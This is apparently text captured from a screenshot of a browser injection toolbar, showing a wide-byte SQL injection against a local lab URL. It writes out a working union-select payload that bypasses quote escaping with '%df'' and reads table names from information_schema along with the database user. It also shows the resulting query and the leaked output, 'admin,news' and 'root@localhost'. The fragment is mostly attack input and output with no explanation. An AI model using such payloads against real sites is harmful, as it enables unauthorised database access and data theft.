 Load ···
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=12 union select
Split···
1,group_concat(table_name),user() from information_schema.tables where table_schema=0x64617461 %23
Execu···
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=12 union select 1,group_concat(table_name),user() from information_schema.tables where
table_schema=0x64617461 #'
admin,news
root@localhost